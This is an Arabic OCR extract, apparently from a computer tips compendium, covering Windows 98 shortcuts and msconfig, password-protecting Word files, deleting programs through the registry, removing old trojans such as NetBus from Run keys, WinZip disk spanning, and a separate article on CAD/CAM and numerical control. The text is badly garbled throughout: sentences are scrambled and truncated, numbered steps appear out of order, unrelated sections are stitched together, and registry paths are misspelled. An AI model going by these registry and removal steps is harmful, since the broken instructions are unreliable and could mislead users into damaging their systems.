**عرض العناوين لعرض قائمة بعناوين إنترنت التي كتبتها في شريط العناوين 4F .** 

**التنقل بين الإطارات للتنقل ين الإطارات المفتوحة أثناء تصفحك Tab+Ctrl .** 

**طباعة لطباعة الصفحة الحالية أو الإطار النشط P+Ctrl .** 

**إطار جديد لفتح إطار Explorer Internet جديد N+Ctrl .** 



**تتيح هذة الأداة واجهة رسومية لتهيئة بيئة بدء تشغيل ويندوز ٩٨ . وتتيح لك حل المشاكل بتشكيل بيئة نظيفة تختبر فيها الأعدادات . واذا لم تتمكن من وليد حالة المشكلة بهذة الأداة يمكنك ازالة بعض**

#### **الاعدادات تباعا لكشف سبب او مصدر المشكلة . وتتيح هذة الأداة تحرير اسطر ملفات تهيئة ويندوز system.ini**  $\cdot$  **config.sys**

#### **طبع الكلمه التالية msconfig ويمكنك استخدامها ايظا لعمل نسخة احتياطية من ملفات النظام،،،...**

**طريقة لوضع كلمة سريه لملفات وورد تستطيع ذلك وبدون استخدام أي برنامج .. فمثلا يوجد من يستخدم برنامج وورد تبع الأوفيس .. أغلبنا نستخدمه هذا إذا لم يكن الجميع .. فبعملك على برنامج وورد سوف تحتاج بالتأكيد في بعض الأحيان إلى توفير بعض الخصوصية لمنع الآخرين من معرفة أسرارك الشخصية أو أسرار عملك .. تحتار إليك الحل :** 

**أولا : عليك أن تفتح المستند الذي تريد أن تضع له كلمة سر والذي تريد أن تمنع الآخرين من الإطلاع عليه أو عملية تخريب .. ( File( ثانيا : من القائمة الرئيسية أضغط على ( ملف** 

**وسوف تجدها في الأعلى .. أضرب على لسان التبويب بتاعها وعندها سوف ينسدل لك لسانه اختر**

 **.. .. ( As Save( ثم اختر حفظ في** 

**ثالثا : سوف تفتح لك نافذة الحفظ تحفظ الآن انتظر .. من خلال صفحة الحفظ ابحث عن كلمة أدوات ( Tools )** 

**( General Option ) ..** 

**رابعا : سوف تفتح لك نافذة .. أنظر إلى الأسفل سوف تجد مستطيلين الأول بعنوان ( Password to open )** 

> **( Password to modify ) ( OK( وهنا كرر كلمة السر السابقة .. ثم اضغط على زر .. موافق ..**

**وهنا ضع كلمة السر التي تريدها .. والمستطيل الآخر بعنوان** 

**( OK( خامسا : بعد ضغطك زر** 

**سابعا : الآن أغلق المستند المحمي .. وحاول أن تفتحه بكلمة سر خاطئة .. ستتفاجأ أنك لن تستطيع فتحه .. وبهذا قد حافظت على مستندك من التخريب واحتفظت بأسرارك ومخططاتك .. وهنيئا لك ..** 

**عليك أن تدون كلمتك السرية قبل الشروع بكتابتها .. لأنك إذا نسيت كلمة السر فلن تستطيع فتح ذلك المستند فعليك تذكر هذا .. ويجب أن تكون سهلة فعليك الإبتعاد عن تاريخ ميلادك أو اسمك أو .. أو** and the contract of the contract of the contract of the contract of the contract of the contract of the contract of

**الكبيرة وهكذا .. ويمكن أن تكون هذه الكلمة خليط من الأحرف والأرقام والمسافات والرموز .. والحد**

**( OK( السابقة ,, ثم اضغط ..أيضا سوف يظهر لك مربع أخير بنفس عنوان المستطيل الثاني السابق الذكر ،، ما عليك سوى تكرير**

**كلمتك .. ( OK ( السرية ،، ثم اضغط على** 

**ملاحظات مهمة جدا :** 

**لحذف البرامج من الجذور**

**سوف تجيب قائلا :** 

**السلامة.** 

 **..وبهذا تكون قد فظت الملف المحمي بكلمة سر ..** 

 **( Save( سادسا : الآن أختر المكان الذي تريد أن تحفظ مستندك فيه ،، ثم اضغط على زر ..حفظ** 

**اذا ردت أن تحذف برنامجا من برامجك !! فماذا تفعل ؟؟** 

**بعض البرامج يأتي معها ( Uninstall ( أضغظ عليه .. أكمل الخطوات وبعدها أقول للبرنامج مع**

**الأقصى لعدد أحرفها هو ( ١٥ ) حرفا.** 

**ولكن بعض البرامج يأتي معها !! ( Uninstall ( فكيف تحذفها ؟؟** 

**أيضا سوف تقول بكل قة : Add-Remove ) ... ( Control Panel ) .. البرنامج المراد حذفه .. وأضغط على زر أضافة - أزالة ( Remove / Add ( وأكمل الخطوات ..** 

**لكن بهذه الطريقة .. أحيانا يتبقى من البرنامج المحذوف بقايا !! فهل يوجد طريقة أخرى ؟؟** 

**نعم !! اليـــك هذه الطريقة لحذفه من جذوره :** 

**أولا : أذهب الى أبدأ .. ( Start ( ثم الى تشــغيل ( Run (** 

**ثانيا : أكتب في المستطيل .. ( regedit ( ثم أدخال ( Enter (** 

#### **ثالثا : أختر من القائمة الظاهرة لديك ( MACHINE\_LOCAL\_HKEY (**

**الموسوعة المختصرة - عصام سرحان ذياب ابعا : أبحث عن .. ( Software ( اضغط عليه .. خامسا : أبحث عن ( .. ( Microsoft اضغط عليه .. سادسا : أبحث عن .. ( Windows ( اضغط عليه .. 2**  $\blacksquare$  ( Current Version ) ... **ثامنا : الآن أبحث عن .. ( Uninstall ( اضغط عليه .. ســـوف تجد جميع برامجك هناك ... ما عليك فعله : أنك اذا اردت حذف أي برنامج فقط أشــــر عليه .. ومن ثم أضغط ( Enter( وبعدها ( delete ( أخيرا قم بالإغلاق .. ولا تعبث بأي شيء. ملفات التجسس وطريقه التخلص منها إتبع الخطوات التــاليـة: إنقر على الزر (Start (او البدايه. إختر الأمر (Run (من القائمة تشغيل.. أكتب الأمر (regedit (في خانة تشغيل أو (run (وبعدها موافق أو (ok ( اذهب الى المفتاح MACHINE\_LOCAL\_HKEY :** *x* **current Version.** windows **his microsofte software (server.exe)** (**Run once**).. (**Run**) **كاملا.. Heack'a Tack'a ملفات التجسس ايجــاده.. اتبع الخطوات السابقه فى الشرح السابق حتى تصل الى (Run(او (once Run ( Explorer32 "C/WINDOWS\Expl32.exe).) --- -Net Bus 2000 إتبع الخطوات التــاليـة: إنقر على الزر (Start (او البدايه. إختر الأمر (Run (من القائمة تشغيل.. أكتب الأمر (regedit (في خانة تشغيل أو (run (وبعدها موافق أو (ok (**

**---**

١٣٣

**الموسوعة المختصرة - عصام سرحان ذياب (HKEY\_LOCAL\_USERS) الى اذهب اتجــه الــى (SOFTWARE (ثم (MICROSOFTE ( وبعده (WINDOWS ( (RUN SERVICES).. (CURRENT VERSION) (Key:UMG32.EXE) قم بحذفه.** 

**Net Bus Ver 1.6 & 1.** 

**---**

**إذهب الى قائمة إبدأ وأختر Dos Arabic** 

**ان النت باص او اتوبيس الشبكه من اسهل برامج الاختراق واشهرها لانتشار ملفه الخادم ..او المسمى**

**C:\Windows>dir patch. c:\windows\patch.exe** 

**إكتب الأمر التالي:** 

**بالسيرفر.. للتخلص منه اتبع الخطوات التالية:** 

**إذا وجدت ملف الباتش قم بمسحة بالأمر التالي:** 

**C:\Windows\delete patch**

 **- 1شغل البرنامج ( WinZip( ثم اضغط على جديد new** 

 **12** mew archive **2** -

**القرص المرن A وهو الذي تريد النسخ اليه اكتب اسم للملف ايضا** 

 **OK ثمfile name** 

 **- 3ستظهر لك نافذة ثانية اختر بها الملف الذي ترغب ان تقسمه وتأكد** 

**من ان الخيار spanning disk multiple موضوع على الوضع Automatic** 

**ثم اضغط الزر ADD** 



**في ماذا نحتاجROM** 

**القرص .**

**---**



**دور التصميم بالحاسوب في التصنيع التحكم الرقمي**

**قت في إعداد الرسوم والتصاميم. وفي هذه المقالة تم التركيز على أسباب أخرى تدعونا**

**عرف بالمسلك التقني). وقد انت فعاليات التصميم منفصلة تماماً عن فعاليات التشغيل أو التصنيع في خطوتين كل على حده. هذا كان يؤدي إلى استهلاك وقت كبير ويتضمن تكراراً**

**الرسوم الهندسية تعد من قبل رسام ثم يقوم المهندس التقني بوضع خطة تشغيل (أو ما**

**1CG:** Interactive )

**Graphics Computer (هي القاعدة التقنية الضرورية لنظام التصميم بالحاسوب .**

**قدمة:**

#### **(APT: Automatically Programmed Tools)**

**هتم بتطوير طريقة سهلة لتعريف عناصر أساسية لبرمجة الأجزاء باستخدام الحاسو .**

**الحاسوب على التوالي. هي التقنية التي تعني استخدام الحواسيب لإنجاز وظائف محددة**

**شير المصطلح (CAM/CAD (إلى التصميم بمساعدة الحاسوب والتصنيع بمساعدة**

**فهوم مصطلح التصنيع بالحاسوب:**

**أن تنحصر في مجموعتين:** 

**العمليات.** 

**لحاسوب والعمليات التصنيعية.** 

**اعدة بيانات مهمة نحتاجها في عمليات التصنيع .**

**لجهود المبذولة من قبل العاملين في حقلي التصميم والتصنيع.** 

**الإنتاجية. ويمكن اعتبار (CAM/CAD (القاعدة التقنية للمصنع الذي يدار عبر Computer Integrated Factory).)** 

**التمييز بين المجموعتين ضروري وأساسي لفهم مبدأ التصنيع بالحاسوب. التحكم**

**. التحكم والمراقبة بالحاسوب: هذا يشمل التطبيقات المباشرة التي يتم فيها ربط**

**. تطبيقات دعم التصنيع: هذه تشمل تطبيقات غير مباشرة يتم فيها استخدام**

**المعدات المتعلقة بها ستخلاص البيانات منها. الحاسوب هنا يستخدم للتحكم بالعملية**

**ها الحاسوب.**

**الإنتاج.** 

**البرنامج وكما موضح في الشكل الآتي.**

**على المعلومات المستخلصة. والفرق بين المراقبة والتحكم يمكن توضيحه بالشك ( )**

**احد فقط من العملية إلى الحاسوب كما هو موضح بالشكل ( - ). في التحكم تسمح**



**الحاسوب لعمليات التصنيع في المصنع. في هذه التطبيقات يرتبط الحاسوب**

**الشكل ( ): الفرق بين المراقبة والتحكم.**

**هناك أمثلة كثيرة لعمليات دعم التصنيع نذكر منها ما يلي:**

**العمليات ال طلوبة لتصنيع منتج محدد.** 

**. تخمين الوقت القياسي اللازم لعمليات الإنتاج.** 

**نجعل حركة العدة مؤتمتة.** 



**. دولة الإنتاج حيث يقوم الحاسوب بتحديد الجدول الزمني المناسب لتلبي متطلبات**

**. خطيط العمليات المؤتمتة بالحاسوب حيث يقوم الحاسوب بإعداد قوائم لتسلسل**

**. خطيط المواد الخام حيث يلعب الحاسوب في وضع الخطط لازمة**

**. السيطرة على الورش وفي هذا المجال يتم جمع البيانات من المصنع لتحديد مدى**

**وضح الشكل ( ) العلاقة بين عمليات التصنيع والحاسوب وتوضح الخطوط المتقطعة أن**

**الجدول الزمني للإنتاج.** 

**التقدم في مختلف ورش الإنتاج.** 

**تفسير مخرجات الحاسوب واستخدامها في الفعالية المناسبة.**

**الإنتاج.** 





**هندسي التصنيع من أجل وضع طة التشغيل.** 



**ؤدي إلى استهلاك الوقت وتكرار الجهود المبذولة من قبل المصمم والمصنع.**

**الموسوعة المختصرة - عصام سرحان ذياب**



**زايا نظام CAM/CAD المتكامل:**







#### **تبين القائمة التالية لائحة بفوائد نظام (CAM/CAD (المتكامل:**

**. تحسين العملية الإنتاجية للأدوات. . تقليل الوقت للمستهلك. . تقليل العمالة الفنية. . سهولة أجراء التعديلات التي يطلبها الزبائن. . استجابة أسرع للمحددات المطلوبة. . التقليل من الأخطاء المسجلة. . تحسين دقة التصميم.** 

**. تحديد التداخلات بين الأجزاء بسهولة خلال عملية التحليل.** 

**.١٤ قليل الوقت اللازم للتدريب لإنجاز مهام الرسم وبرمجة مكائن التحكم**

**.١٥ توفر القدرة على استخدام أجزاء وأدوات متوفرة أكثر.** 

**.١٦ تقليل الأخطاء التي تحدث أثناء برمجة مكائن التحكم الرقمي.** 

**المهندسين والمصممين والرسامين ومختلف مجاميع المشاريع.** 

**.١٧ تساعد على التأكد من ملائمة التصاميم مع تقنيات التصنيع المتوفرة.** 

**.١٩ توفر تقارير دورية في الوقت الذي تستمر فيه حالة العمل في التقدم.** 

**.١٨ توفير المواد والوقت اللازم للتشغيل عن طريق الوصول إلى تصاميم مثلى.**

**.٢١ ساعد إدارة التصميم على زيادة التفاعل وتحسين تبادل الأفكار بين**

**.١١ توفر تصاميم أفضل.** 

**.١٠ تصاميم خاضعة لمواصفات قياسية دولية.** 

**.١٢ تحسين الإنتاجية في تحسين الأدوات.** 

**.٢٠ المساعدة في فحص الأجزاء المعقدة.** 

**.١٣ توف معلومات أفضل عن الكلفة.** 



**المجالات التالية:** 

**الرقمي.** 



**الأجزاء، ولكن تتحكم بالماكينة كيف متى وإلى أين تتحرك لتصنع الأجزاء.** 

#### **برمجة الأجزاء يدوياً (Programming Part Manual (سبب أنها تنجز بدون الحاسوب. ينما برمجة التحكم الرقمي التي يتم إنجازها باستخدام الحاسوب تسمى في**

**توثيق البرنامج الذي سيستخدم لتصنيع الجزء. برمجة التحكم الرقمي غالباً ما رف**

**قنيات التصنيع المتقدمة لتشغيل مقاطع الطائرات المعقدة. قنية التحكم الرقمي ببساطة هي تطبيق الطرق الرقمية للتحكم في المكائن. رمجة التحكم الرقمي تقوم بتصنيع**

**CAPP** Computer-Aided Part ) **Programming**  $\mathbf{p}$ (**Programming**  $\mathbf{p}$ (**Programming** 

**manufacturing).**

**الصناعة. الفرق الأساسي والفائدة الرئيسية لمعدات التحكم الرقمي هو زيادة التحكم في**
